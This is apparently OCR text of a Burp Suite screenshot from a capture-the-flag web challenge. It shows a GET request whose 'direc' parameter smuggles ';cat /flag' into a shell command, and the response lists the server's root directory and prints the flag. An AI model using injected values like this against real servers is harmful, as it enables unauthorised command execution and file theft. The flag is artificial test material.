 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://47.102.118.76:9971 ?
Request
Raw Params Headers Hex
1 GET /?direc=/;cat%20/flag HTTP/1.1
2 Host: 47.102.118.76:9971
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.102.118.76:9971/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
11 </span>
12 </code>
anaconda-post.log
13 bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 flag{418437d0-0a89-4a17-9b13-bdb165718312}
? ← → Search... 0 matches \n Pretty
Done 1,895 bytes | 29 millis